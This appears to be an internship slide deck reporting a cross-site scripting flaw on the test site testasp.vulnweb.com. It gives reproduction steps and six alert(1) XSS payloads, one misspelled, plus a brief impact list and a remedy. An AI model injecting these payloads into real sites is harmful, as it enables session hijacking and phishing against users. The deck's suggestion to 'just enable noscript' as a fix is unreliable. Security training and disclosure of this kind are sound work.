Slide 1


REPORT ON VULNERABILITY
WEBSITE:
http://testasp.vulnweb.com

Slide 2


Slide 3

NETSPARKER REPORT (1):

Slide 4

NETSPARKER REPORT (2):

Slide 5
DIFFERENT PAYLOADS FOR XSS:
<img src=1 href=1 onerroe="javascript:alert(1)"></img>
<script>alert(1)</script>
<audio src=1 href=1 onerror="javascript:alert(1)"></audio>
<video src=1 href=1 onerror="javascript:alert(1)"></video>
<image src=1 href=1 onerror="javascript:alert(1)"></image>
<script src=1 href=1 onerror="javascript:alert(1)"></script>

Slide 6
VULNERABILITY REPORT:
TITLE : CROSS SITE SCRIPTING
DOMAIN : Vulnweb.com
SUBDOMAIN : testasp.vulnweb.com
SEVERITY : CRITICAL
PARAMETER TYPE : GET
STEPS TO REPRODUCE : 1.visit http://testasp.vulnweb.com/
2. On the top menu you will find a search option.
3. Click on it and you will prompted into the vulnerable
Parameter.
4. Inject this Javascript codes properly into the vulnerable
Parameter.

Slide 7
:<img src=1 href=1 onerroe="javascript:alert(1)"></img>
:<script>alert(1)</script>
:<audio src=1 href=1 onerror="javascript:alert(1)"></audio>
:<video src=1 href=1 onerror="javascript:alert(1)"></video>
:<image src=1 href=1 onerror="javascript:alert(1)"></image>
:<script src=1 href=1 onerror="javascript:alert(1)"></script>
PROOF OF CONCEPT: SCREEN SHOTS AND VIDEO IS ATTACHED AT THE END.
IMPACTS : There are many different attacks that can be leverged through the use of
Cross site scripting, including:
- Hijacking user's active session.
- Mounting phishing attacks.
- Intercepting data and performing man in the middle attacks.
REMEDY : The issue occurs because the browser interprets the input as active HTML
Or JavaScript. To avoid this, output should be encoded according to the
Output location and context. And you can just enable noscript in it.

Slide 8

POC:

Slide 9

THANK YOU
INTERNSHIPSTUDIO

